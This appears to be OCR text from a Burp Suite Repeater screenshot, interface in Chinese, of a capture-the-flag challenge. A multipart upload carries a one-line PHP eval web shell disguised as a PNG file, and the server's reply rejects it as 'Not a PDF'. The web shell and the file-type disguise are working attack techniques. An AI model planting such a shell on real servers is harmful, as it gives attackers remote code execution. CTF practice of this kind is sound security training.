 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.7.1 - 临时项目..
仪表盘 代理 Intruder 重放器 Collaborator Sequencer 编码工具 设置
对比工具 日志 扩展 学习
1 ×
发送 取消 目标: http://challenge.qsnctf.com:32562 HTTP/1
请求
美化 Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer:
http://challenge.qsnctf.com:32562/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary4qCI4ERAHno92R
DG
16 Content-Disposition: form-data; name="
d1"; filename="a.png"
17 Content-Type: image/png
18
19 <?php
20 @eval($_POST[8]);
21 echo "it is ok";
22 ?>
23 ------WebKitFormBoundary4qCI4ERAHno92R
DG
24 Content-Disposition: form-data; name="
d2"; filename="a.png"
25 Content-Type: image/png
26
27 <?php
28 @eval($_POST[8]);
29 echo "it is ok";
30 ?>
31 ------WebKitFormBoundary4qCI4ERAHno92R
DG
32 Content-Disposition: form-data; name="
submit"
33
搜索... 0匹配
响应
美化 Raw Hex \n
="d2" id="d2" class="
form-control input-lg">
38 </div>
39 </div>
40 <div class="row">
41 <div class="col-xs-12
col-sm-12 col-md-12">
42 <input type="submit"
class="btn btn-lg
btn-success btn-block"
name="submit" value="
Uplaod">
43 </div>
44 </div>
45 </form>
46 </div>
47 </div>
48 </div>
49 <footer class="footer">
50 <p>
&copy;DT
</p>
51 </footer>
52
53 </div>
54
55 <script>
56 $(document).ready(function(){
57 $(".close").click(function(){
58 $("myAlert").alert("close");
59 }
);
60 }
);
61 </script>
62 </body>
63
64 </html>
65
66 Not a PDF! angry!!!!!! get out from my
page
搜索... 0匹配
Inspector
完成 1,892字节 | 76 millis